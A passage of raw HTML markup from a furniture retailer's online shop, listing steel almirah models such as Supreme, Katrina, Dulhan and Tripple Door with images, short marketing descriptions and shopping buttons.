			</div>
		</div>
				<div class="wd-add-btn wd-add-btn-replace">
					<a href="https://sangamalmirah.com/product/book-shelf/" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="8709" data-product_sku="SA11" aria-label="Select options for &ldquo;Book Shelf&rdquo;" aria-describedby="This product has multiple variants. The options may be chosen on the product page" rel="nofollow"><span>Select options</span></a>					            
            				</div>
				<div class="wrap-quickview-button">		<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://sangamalmirah.com/product/book-shelf/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="8709"
				>Quick view</a>
		</div>
		</div>
			</div>


						
					</div>
	</div>
</div>
</div>
								<div class="product-grid-item product product-no-swatches wd-hover-base wd-hover-with-fade  col-lg-4 col-md-4 col-6 type-product post-8698 status-publish instock product_cat-standard-collection has-post-thumbnail shipping-taxable purchasable product-type-variable has-default-attributes" data-loop="2" data-id="8698">
	
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://sangamalmirah.com/product/supreme/" class="product-image-link">
			<img loading="lazy" decoding="async" width="800" height="800" src="https://sangamalmirah.com/wp-content/uploads/2022/09/1-5-800x800.jpg" class="attachment-large size-large wp-image-11009" alt="" srcset="https://sangamalmirah.com/wp-content/uploads/2022/09/1-5-800x800.jpg 800w, https://sangamalmirah.com/wp-content/uploads/2022/09/1-5-300x300.jpg 300w, https://sangamalmirah.com/wp-content/uploads/2022/09/1-5-150x150.jpg 150w, https://sangamalmirah.com/wp-content/uploads/2022/09/1-5-768x768.jpg 768w, https://sangamalmirah.com/wp-content/uploads/2022/09/1-5-860x860.jpg 860w, https://sangamalmirah.com/wp-content/uploads/2022/09/1-5-430x430.jpg 430w, https://sangamalmirah.com/wp-content/uploads/2022/09/1-5-700x700.jpg 700w, https://sangamalmirah.com/wp-content/uploads/2022/09/1-5.jpg 1080w" sizes="(max-width: 800px) 100vw, 800px" />		</a>

					<div class="hover-img">
				<a href="https://sangamalmirah.com/product/supreme/">
					<img loading="lazy" decoding="async" width="800" height="800" src="https://sangamalmirah.com/wp-content/uploads/2022/09/3-11-800x800.jpg" class="attachment-large size-large wp-image-11011" alt="" srcset="https://sangamalmirah.com/wp-content/uploads/2022/09/3-11-800x800.jpg 800w, https://sangamalmirah.com/wp-content/uploads/2022/09/3-11-300x300.jpg 300w, https://sangamalmirah.com/wp-content/uploads/2022/09/3-11-150x150.jpg 150w, https://sangamalmirah.com/wp-content/uploads/2022/09/3-11-768x768.jpg 768w, https://sangamalmirah.com/wp-content/uploads/2022/09/3-11-860x860.jpg 860w, https://sangamalmirah.com/wp-content/uploads/2022/09/3-11-430x430.jpg 430w, https://sangamalmirah.com/wp-content/uploads/2022/09/3-11-700x700.jpg 700w, https://sangamalmirah.com/wp-content/uploads/2022/09/3-11.jpg 1080w" sizes="(max-width: 800px) 100vw, 800px" />				</a>
			</div>
			
		<div class="wrapp-swatches">		<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://sangamalmirah.com/compare/" data-id="8698" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
		</div>

			</div>

	<div class="product-element-bottom product-information">
		<h3 class="wd-entities-title"><a href="https://sangamalmirah.com/product/supreme/">Supreme</a></h3>				<div class="wd-product-cats">
			<a href="https://sangamalmirah.com/product-category/standard-collection/" rel="tag">Standard Collection</a>		</div>
				<div class="product-rating-price">
			<div class="wrapp-product-price">
								
			</div>
		</div>
		<div class="fade-in-block wd-scroll">
			<div class="hover-content wd-more-desc">
				<div class="hover-content-inner wd-more-desc-inner">
					<p style="font-size: 16px; color: #000;">Delve into the timeless elegance that defines the Supreme Almirah in this section. Its classic design transcends trends, making it a timeless addition to any home. The supreme style it brings to your space is not just a statement; it’s an investment in lasting elegance. Transform your home with a piece that stands the test of time in both form and function.</p>				</div>
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a>
			</div>
			<div class=" wd-bottom-actions">
				<div class="wrap-wishlist-button">			<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://sangamalmirah.com/wishlist/" data-key="141b4a17f2" data-product-id="8698" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
		</div>
				<div class="wd-add-btn wd-add-btn-replace">
					<a href="https://sangamalmirah.com/product/supreme/" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="8698" data-product_sku="SA12" aria-label="Select options for &ldquo;Supreme&rdquo;" aria-describedby="This product has multiple variants. The options may be chosen on the product page" rel="nofollow"><span>Select options</span></a>					            
            				</div>
				<div class="wrap-quickview-button">		<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://sangamalmirah.com/product/supreme/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="8698"
				>Quick view</a>
		</div>
		</div>
			</div>


						
					</div>
	</div>
</div>
</div>
								<div class="product-grid-item product product-no-swatches wd-hover-base wd-hover-with-fade  col-lg-4 col-md-4 col-6 last  type-product post-8644 status-publish last instock product_cat-premium-collection has-post-thumbnail shipping-taxable purchasable product-type-variable has-default-attributes" data-loop="3" data-id="8644">
	
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://sangamalmirah.com/product/katrina/" class="product-image-link">
			<img loading="lazy" decoding="async" width="800" height="800" src="https://sangamalmirah.com/wp-content/uploads/2022/09/Katrina1-800x800.jpg" class="attachment-large size-large wp-image-10683" alt="" srcset="https://sangamalmirah.com/wp-content/uploads/2022/09/Katrina1-800x800.jpg 800w, https://sangamalmirah.com/wp-content/uploads/2022/09/Katrina1-300x300.jpg 300w, https://sangamalmirah.com/wp-content/uploads/2022/09/Katrina1-150x150.jpg 150w, https://sangamalmirah.com/wp-content/uploads/2022/09/Katrina1-768x768.jpg 768w, https://sangamalmirah.com/wp-content/uploads/2022/09/Katrina1-860x860.jpg 860w, https://sangamalmirah.com/wp-content/uploads/2022/09/Katrina1-430x430.jpg 430w, https://sangamalmirah.com/wp-content/uploads/2022/09/Katrina1-700x700.jpg 700w, https://sangamalmirah.com/wp-content/uploads/2022/09/Katrina1.jpg 1080w" sizes="(max-width: 800px) 100vw, 800px" />		</a>

					<div class="hover-img">
				<a href="https://sangamalmirah.com/product/katrina/">
					<img loading="lazy" decoding="async" width="800" height="800" src="https://sangamalmirah.com/wp-content/uploads/2022/09/Katrina3-800x800.jpg" class="attachment-large size-large wp-image-10685" alt="" srcset="https://sangamalmirah.com/wp-content/uploads/2022/09/Katrina3-800x800.jpg 800w, https://sangamalmirah.com/wp-content/uploads/2022/09/Katrina3-300x300.jpg 300w, https://sangamalmirah.com/wp-content/uploads/2022/09/Katrina3-150x150.jpg 150w, https://sangamalmirah.com/wp-content/uploads/2022/09/Katrina3-768x768.jpg 768w, https://sangamalmirah.com/wp-content/uploads/2022/09/Katrina3-860x860.jpg 860w, https://sangamalmirah.com/wp-content/uploads/2022/09/Katrina3-430x430.jpg 430w, https://sangamalmirah.com/wp-content/uploads/2022/09/Katrina3-700x700.jpg 700w, https://sangamalmirah.com/wp-content/uploads/2022/09/Katrina3.jpg 1080w" sizes="(max-width: 800px) 100vw, 800px" />				</a>
			</div>
			
		<div class="wrapp-swatches">		<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://sangamalmirah.com/compare/" data-id="8644" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
		</div>

			</div>

	<div class="product-element-bottom product-information">
		<h3 class="wd-entities-title"><a href="https://sangamalmirah.com/product/katrina/">Katrina</a></h3>				<div class="wd-product-cats">
			<a href="https://sangamalmirah.com/product-category/premium-collection/" rel="tag">Premium Collection</a>		</div>
				<div class="product-rating-price">
			<div class="wrapp-product-price">
								
			</div>
		</div>
		<div class="fade-in-block wd-scroll">
			<div class="hover-content wd-more-desc">
				<div class="hover-content-inner wd-more-desc-inner">
					<p style="font-size: 16px; color: #000;">Delve into the timeless elegance of Katrina’s design in this section. The carefully crafted details, combined with the mirror and locker features, make it a statement piece in any room. Whether in the bedroom, dressing room, or hallway, Katrina Almirah transforms your space into a haven of style and functionality. Elevate your home with the enduring beauty of Katrina’s Almirah.</p>				</div>
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a>
			</div>
			<div class=" wd-bottom-actions">
				<div class="wrap-wishlist-button">			<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://sangamalmirah.com/wishlist/" data-key="141b4a17f2" data-product-id="8644" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
		</div>
				<div class="wd-add-btn wd-add-btn-replace">
					<a href="https://sangamalmirah.com/product/katrina/" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="8644" data-product_sku="SA15" aria-label="Select options for &ldquo;Katrina&rdquo;" aria-describedby="This product has multiple variants. The options may be chosen on the product page" rel="nofollow"><span>Select options</span></a>					            
            				</div>
				<div class="wrap-quickview-button">		<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://sangamalmirah.com/product/katrina/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="8644"
				>Quick view</a>
		</div>
		</div>
			</div>


						
					</div>
	</div>
</div>
</div>
								<div class="product-grid-item product product-no-swatches wd-hover-base wd-hover-with-fade  col-lg-4 col-md-4 col-6 first  type-product post-8629 status-publish first instock product_cat-premium-collection has-post-thumbnail shipping-taxable purchasable product-type-variable has-default-attributes" data-loop="4" data-id="8629">
	
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://sangamalmirah.com/product/dulhan/" class="product-image-link">
			<img loading="lazy" decoding="async" width="800" height="800" src="https://sangamalmirah.com/wp-content/uploads/2022/09/Dulhan1-800x800.jpg" class="attachment-large size-large wp-image-10678" alt="" srcset="https://sangamalmirah.com/wp-content/uploads/2022/09/Dulhan1-800x800.jpg 800w, https://sangamalmirah.com/wp-content/uploads/2022/09/Dulhan1-300x300.jpg 300w, https://sangamalmirah.com/wp-content/uploads/2022/09/Dulhan1-150x150.jpg 150w, https://sangamalmirah.com/wp-content/uploads/2022/09/Dulhan1-768x768.jpg 768w, https://sangamalmirah.com/wp-content/uploads/2022/09/Dulhan1-860x860.jpg 860w, https://sangamalmirah.com/wp-content/uploads/2022/09/Dulhan1-430x430.jpg 430w, https://sangamalmirah.com/wp-content/uploads/2022/09/Dulhan1-700x700.jpg 700w, https://sangamalmirah.com/wp-content/uploads/2022/09/Dulhan1.jpg 1080w" sizes="(max-width: 800px) 100vw, 800px" />		</a>

					<div class="hover-img">
				<a href="https://sangamalmirah.com/product/dulhan/">
					<img loading="lazy" decoding="async" width="800" height="800" src="https://sangamalmirah.com/wp-content/uploads/2022/09/Dulhan3-800x800.jpg" class="attachment-large size-large wp-image-10680" alt="" srcset="https://sangamalmirah.com/wp-content/uploads/2022/09/Dulhan3-800x800.jpg 800w, https://sangamalmirah.com/wp-content/uploads/2022/09/Dulhan3-300x300.jpg 300w, https://sangamalmirah.com/wp-content/uploads/2022/09/Dulhan3-150x150.jpg 150w, https://sangamalmirah.com/wp-content/uploads/2022/09/Dulhan3-768x768.jpg 768w, https://sangamalmirah.com/wp-content/uploads/2022/09/Dulhan3-860x860.jpg 860w, https://sangamalmirah.com/wp-content/uploads/2022/09/Dulhan3-430x430.jpg 430w, https://sangamalmirah.com/wp-content/uploads/2022/09/Dulhan3-700x700.jpg 700w, https://sangamalmirah.com/wp-content/uploads/2022/09/Dulhan3.jpg 1080w" sizes="(max-width: 800px) 100vw, 800px" />				</a>
			</div>
			
		<div class="wrapp-swatches">		<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://sangamalmirah.com/compare/" data-id="8629" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
		</div>

			</div>

	<div class="product-element-bottom product-information">
		<h3 class="wd-entities-title"><a href="https://sangamalmirah.com/product/dulhan/">Dulhan</a></h3>				<div class="wd-product-cats">
			<a href="https://sangamalmirah.com/product-category/premium-collection/" rel="tag">Premium Collection</a>		</div>
				<div class="product-rating-price">
			<div class="wrapp-product-price">
								
			</div>
		</div>
		<div class="fade-in-block wd-scroll">
			<div class="hover-content wd-more-desc">
				<div class="hover-content-inner wd-more-desc-inner">
					<p style="font-size: 16px; color: #000;">Explore the mirror magic of our Dulhan Almirah in this section. The inclusion of a full-length mirror not only adds functionality but also reflects the radiant beauty of the bride. Perfect for those final bridal touches, the mirror becomes a magical element in the preparation process. Choose an almirah that enhances the bridal experience with mirror magic.</p>				</div>
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a>
			</div>
			<div class=" wd-bottom-actions">
				<div class="wrap-wishlist-button">			<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://sangamalmirah.com/wishlist/" data-key="141b4a17f2" data-product-id="8629" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
		</div>
				<div class="wd-add-btn wd-add-btn-replace">
					<a href="https://sangamalmirah.com/product/dulhan/" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="8629" data-product_sku="" aria-label="Select options for &ldquo;Dulhan&rdquo;" aria-describedby="This product has multiple variants. The options may be chosen on the product page" rel="nofollow"><span>Select options</span></a>					            
            				</div>
				<div class="wrap-quickview-button">		<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://sangamalmirah.com/product/dulhan/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="8629"
				>Quick view</a>
		</div>
		</div>
			</div>


						
					</div>
	</div>
</div>
</div>
								<div class="product-grid-item product product-no-swatches wd-hover-base wd-hover-with-fade  col-lg-4 col-md-4 col-6 type-product post-8613 status-publish instock product_cat-premium-collection has-post-thumbnail shipping-taxable purchasable product-type-variable has-default-attributes" data-loop="5" data-id="8613">
	
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://sangamalmirah.com/product/tripple-door/" class="product-image-link">
			<img loading="lazy" decoding="async" width="800" height="800" src="https://sangamalmirah.com/wp-content/uploads/2022/09/Tripple-Door1-800x800.jpg" class="attachment-large size-large wp-image-10618" alt="" srcset="https://sangamalmirah.com/wp-content/uploads/2022/09/Tripple-Door1-800x800.jpg 800w, https://sangamalmirah.com/wp-content/uploads/2022/09/Tripple-Door1-300x300.jpg 300w, https://sangamalmirah.com/wp-content/uploads/2022/09/Tripple-Door1-150x150.jpg 150w, https://sangamalmirah.com/wp-content/uploads/2022/09/Tripple-Door1-768x768.jpg 768w, https://sangamalmirah.com/wp-content/uploads/2022/09/Tripple-Door1-860x860.jpg 860w, https://sangamalmirah.com/wp-content/uploads/2022/09/Tripple-Door1-430x430.jpg 430w, https://sangamalmirah.com/wp-content/uploads/2022/09/Tripple-Door1-700x700.jpg 700w, https://sangamalmirah.com/wp-content/uploads/2022/09/Tripple-Door1.jpg 1080w" sizes="(max-width: 800px) 100vw, 800px" />		</a>

					<div class="hover-img">
				<a href="https://sangamalmirah.com/product/tripple-door/">
					<img loading="lazy" decoding="async" width="800" height="800" src="https://sangamalmirah.com/wp-content/uploads/2022/09/Tripple-Door3-800x800.jpg" class="attachment-large size-large wp-image-10620" alt="" srcset="https://sangamalmirah.com/wp-content/uploads/2022/09/Tripple-Door3-800x800.jpg 800w, https://sangamalmirah.com/wp-content/uploads/2022/09/Tripple-Door3-300x300.jpg 300w, https://sangamalmirah.com/wp-content/uploads/2022/09/Tripple-Door3-150x150.jpg 150w, https://sangamalmirah.com/wp-content/uploads/2022/09/Tripple-Door3-768x768.jpg 768w, https://sangamalmirah.com/wp-content/uploads/2022/09/Tripple-Door3-860x860.jpg 860w, https://sangamalmirah.com/wp-content/uploads/2022/09/Tripple-Door3-430x430.jpg 430w, https://sangamalmirah.com/wp-content/uploads/2022/09/Tripple-Door3-700x700.jpg 700w, https://sangamalmirah.com/wp-content/uploads/2022/09/Tripple-Door3.jpg 1080w" sizes="(max-width: 800px) 100vw, 800px" />				</a>
			</div>
			
		<div class="wrapp-swatches">		<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://sangamalmirah.com/compare/" data-id="8613" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
		</div>

			</div>

	<div class="product-element-bottom product-information">
		<h3 class="wd-entities-title"><a href="https://sangamalmirah.com/product/tripple-door/">Tripple Door</a></h3>				<div class="wd-product-cats">
			<a href="https://sangamalmirah.com/product-category/premium-collection/" rel="tag">Premium Collection</a>		</div>
				<div class="product-rating-price">
			<div class="wrapp-product-price">
								
			</div>
		</div>
		<div class="fade-in-block wd-scroll">
			<div class="hover-content wd-more-desc">
				<div class="hover-content-inner wd-more-desc-inner">
					<p style="font-size: 16px; color: #000;">Experience spacious grandeur with our Triple Door Almirah in this section. The design, featuring three doors, provides ample space to organize and store your belongings in style. Embrace the beauty of this generously sized almirah that caters to your storage needs without compromising on aesthetics. Elevate your space with the spacious grandeur of the Triple Door Almirah.</p>				</div>
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a>
			</div>
			<div class=" wd-bottom-actions">
				<div class="wrap-wishlist-button">			<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://sangamalmirah.com/wishlist/" data-key="141b4a17f2" data-product-id="8613" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
		</div>
				<div class="wd-add-btn wd-add-btn-replace">
					<a href="https://sangamalmirah.com/product/tripple-door/" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="8613" data-product_sku="" aria-label="Select options for &ldquo;Tripple Door&rdquo;" aria-describedby="This product has multiple variants. The options may be chosen on the product page" rel="nofollow"><span>Select options</span></a>					            
            				</div>
				<div class="wrap-quickview-button">		<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://sangamalmirah.com/product/tripple-door/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="8613"
				>Quick view</a>
		</div>
		</div>
			</div>


						
					</div>
	</div>
</div>
</div>
								<div class="product-grid-item product product-no-swatches wd-hover-base wd-hover-with-fade  col-lg-4 col-md-4 col-6 last  type-product post-411 status-publish instock product_cat-premium-collection has-post-thumbnail shipping-taxable purchasable product-type-variable has-default-attributes" data-loop="6" data-id="411">
	
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://sangamalmirah.com/product/sriman-srimati/" class="product-image-link">
			<img loading="lazy" decoding="async" width="800" height="800" src="https://sangamalmirah.com/wp-content/uploads/2021/08/sriman-800x800.jpg" class="attachment-large size-large wp-image-10585" alt="" srcset="https://sangamalmirah.com/wp-content/uploads/2021/08/sriman-800x800.jpg 800w, https://sangamalmirah.com/wp-content/uploads/2021/08/sriman-300x300.jpg 300w, https://sangamalmirah.com/wp-content/uploads/2021/08/sriman-150x150.jpg 150w, https://sangamalmirah.com/wp-content/uploads/2021/08/sriman-768x768.jpg 768w, https://sangamalmirah.com/wp-content/uploads/2021/08/sriman-860x860.jpg 860w, https://sangamalmirah.com/wp-content/uploads/2021/08/sriman-430x430.jpg 430w, https://sangamalmirah.com/wp-content/uploads/2021/08/sriman-700x700.jpg 700w, https://sangamalmirah.com/wp-content/uploads/2021/08/sriman.jpg 1000w" sizes="(max-width: 800px) 100vw, 800px" />		</a>

					<div class="hover-img">
				<a href="https://sangamalmirah.com/product/sriman-srimati/">
					<img loading="lazy" decoding="async" width="800" height="800" src="https://sangamalmirah.com/wp-content/uploads/2021/08/Sriman-Srimati2-800x800.jpg" class="attachment-large size-large wp-image-10614" alt="" srcset="https://sangamalmirah.com/wp-content/uploads/2021/08/Sriman-Srimati2-800x800.jpg 800w, https://sangamalmirah.com/wp-content/uploads/2021/08/Sriman-Srimati2-300x300.jpg 300w, https://sangamalmirah.com/wp-content/uploads/2021/08/Sriman-Srimati2-150x150.jpg 150w, https://sangamalmirah.com/wp-content/uploads/2021/08/Sriman-Srimati2-768x768.jpg 768w, https://sangamalmirah.com/wp-content/uploads/2021/08/Sriman-Srimati2-860x860.jpg 860w, https://sangamalmirah.com/wp-content/uploads/2021/08/Sriman-Srimati2-430x430.jpg 430w, https://sangamalmirah.com/wp-content/uploads/2021/08/Sriman-Srimati2-700x700.jpg 700w, https://sangamalmirah.com/wp-content/uploads/2021/08/Sriman-Srimati2.jpg 1080w" sizes="(max-width: 800px) 100vw, 800px" />				</a>
			</div>
			
		<div class="wrapp-swatches">		<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://sangamalmirah.com/compare/" data-id="411" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
		</div>

			</div>

	<div class="product-element-bottom product-information">
		<h3 class="wd-entities-title"><a href="https://sangamalmirah.com/product/sriman-srimati/">Sriman Srimati</a></h3>				<div class="wd-product-cats">
			<a href="https://sangamalmirah.com/product-category/premium-collection/" rel="tag">Premium Collection</a>		</div>
				<div class="product-rating-price">
			<div class="wrapp-product-price">
								
			</div>
		</div>
		<div class="fade-in-block wd-scroll">
			<div class="hover-content wd-more-desc">
				<div class="hover-content-inner wd-more-desc-inner">
					<p style="font-size: 16px; color: #000;">Sriman Srimati Almirah is a robust, durable, and stylish storage solution for your home. Its design with a mirror in the middle gives you a premium feel. Crafted from high-quality steel, it provides secure storage for your valuables, and with its sleek design, ample storage space, and lockable doors ensure the safety of your belongings.</p>				</div>
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a>
			</div>
			<div class=" wd-bottom-actions">
				<div class="wrap-wishlist-button">			<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://sangamalmirah.com/wishlist/" data-key="141b4a17f2" data-product-id="411" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
		</div>
				<div class="wd-add-btn wd-add-btn-replace">
					<a href="https://sangamalmirah.com/product/sriman-srimati/" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="411" data-product_sku="SA16" aria-label="Select options for &ldquo;Sriman Srimati&rdquo;" aria-describedby="This product has multiple variants. The options may be chosen on the product page" rel="nofollow"><span>Select options</span></a>					            
            				</div>
				<div class="wrap-quickview-button">		<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://sangamalmirah.com/product/sriman-srimati/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="411"
				>Quick view</a>
		</div>
		</div>
			</div>


						
					</div>
	</div>
</div>
</div>
		
				</div>
	
		
		
					</div>
		
		
					</div>
									</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-2394d274 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="2394d274" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-4b7e674d" data-id="4b7e674d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-2d7666d4 elementor-widget elementor-widget-wd_image_hotspot" data-id="2d7666d4" data-element_type="widget" data-widget_type="wd_image_hotspot.default">
				<div class="elementor-widget-container">
					<div class="wd-image-hotspot-wrapper hotspot-action-hover hotspot-icon-default color-scheme-">
			<div class="wd-image-hotspot-hotspots">
									<img decoding="async" class="wd-image-hotspot-img" src="https://sangamalmirah.com/wp-content/uploads/2022/09/1-1.jpg">								
														<div class="wd-image-hotspot hotspot-type-product elementor-repeater-item-1735980">
						<span class="hotspot-sonar"></span>
						<div class="hotspot-btn wd-fill"></div>

													<div class="hotspot-product hotspot-content wd-scroll hotspot-dropdown-right">
								<div class="hotspot-content-image">
									<a href="https://sangamalmirah.com/product/tripple-door/">
										<img loading="lazy" decoding="async" width="430" height="430" src="https://sangamalmirah.com/wp-content/uploads/2022/09/Tripple-Door1-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" srcset="https://sangamalmirah.com/wp-content/uploads/2022/09/Tripple-Door1-430x430.jpg 430w, https://sangamalmirah.com/wp-content/uploads/2022/09/Tripple-Door1-300x300.jpg 300w, https://sangamalmirah.com/wp-content/uploads/2022/09/Tripple-Door1-800x800.jpg 800w, https://sangamalmirah.com/wp-content/uploads/2022/09/Tripple-Door1-150x150.jpg 150w, https://sangamalmirah.com/wp-content/uploads/2022/09/Tripple-Door1-768x768.jpg 768w, https://sangamalmirah.com/wp-content/uploads/2022/09/Tripple-Door1-860x860.jpg 860w, https://sangamalmirah.com/wp-content/uploads/2022/09/Tripple-Door1-700x700.jpg 700w, https://sangamalmirah.com/wp-content/uploads/2022/09/Tripple-Door1.jpg 1080w" sizes="(max-width: 430px) 100vw, 430px" />									</a>
								</div>
								
								<h4 class="wd-entities-title">
									<a href="https://sangamalmirah.com/product/tripple-door/">
										Tripple Door									</a>
								</h4>
								
																
								<div class="price">
																	</div>
								
								<div class="hotspot-content-text wd-more-desc set-cont-mb-s reset-last-child">
									<div class="wd-more-desc-inner">
										<p style="font-size: 16px; color: #000;">Experience spacious grandeur with our Triple Door Almirah in this section. The design, featuring three doors, provides ample space to organize and store your belongings in style. Embrace the beauty of this generously sized almirah that caters to your storage needs without compromising on aesthetics. Elevate your space with the spacious grandeur of the Triple Door Almirah.</p>									</div>
									<a href="#" rel="nofollow" class="wd-more-desc-btn"  aria-label="Read more description button"><span></span></a>
								</div>
								
								<a href="https://sangamalmirah.com/product/tripple-door/" class="button product_type_variable add_to_cart_button" data-product_id="8613" rel="nofollow">
									Select options								</a>
							</div>
											</div>
							</div>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-73f0f81d elementor-hidden-tablet" data-id="73f0f81d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-39637a3 elementor-widget elementor-widget-wd_title" data-id="39637a3" data-element_type="widget" data-widget_type="wd_title.default">
				<div class="elementor-widget-container">
					<div class="title-wrapper set-mb-s reset-last-child wd-title-color-default wd-title-style-default wd-title-size-custom text-center">

			
			<div class="liner-continer">
				<h4 class="woodmart-title-container title ">MOST POPULAR</h4> 
							</div>

					</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-72c7a750 elementor-widget elementor-widget-wd_products" data-id="72c7a750" data-element_type="widget" data-widget_type="wd_products.default">
				<div class="elementor-widget-container">
									<div id="carousel-946"
				 class="wd-carousel-container  slider-type-product products wd-carousel-spacing-20" data-owl-carousel data-speed="" data-slides_per_view_tablet='{"size":""}' data-slides_per_view_mobile='{"size":""}' data-wrap="no" data-hide_pagination_control="no" data-hide_prev_next_buttons="no" data-desktop="1" data-tablet="1" data-tablet_landscape="1" data-mobile="1">
								<div class="owl-carousel owl-items-lg-1 owl-items-md-1 owl-items-sm-1 owl-items-xs-1">
					
							<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product wd-hover-icons type-product post-11056 status-publish instock product_cat-standard-collection has-post-thumbnail shipping-taxable purchasable product-type-variable has-default-attributes" data-loop="1" data-id="11056">
	
	<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://sangamalmirah.com/product/nova/" class="product-image-link">
			<img loading="lazy" decoding="async" width="800" height="800" src="https://sangamalmirah.com/wp-content/uploads/2022/09/1-5-800x800.jpg" class="attachment-large size-large wp-image-11009" alt="" srcset="https://sangamalmirah.com/wp-content/uploads/2022/09/1-5-800x800.jpg 800w, https://sangamalmirah.com/wp-content/uploads/2022/09/1-5-300x300.jpg 300w, https://sangamalmirah.com/wp-content/uploads/2022/09/1-5-150x150.jpg 150w, https://sangamalmirah.com/wp-content/uploads/2022/09/1-5-768x768.jpg 768w, https://sangamalmirah.com/wp-content/uploads/2022/09/1-5-860x860.jpg 860w, https://sangamalmirah.com/wp-content/uploads/2022/09/1-5-430x430.jpg 430w, https://sangamalmirah.com/wp-content/uploads/2022/09/1-5-700x700.jpg 700w, https://sangamalmirah.com/wp-content/uploads/2022/09/1-5.jpg 1080w" sizes="(max-width: 800px) 100vw, 800px" />		</a>

					<div class="hover-img">
				<a href="https://sangamalmirah.com/product/nova/">
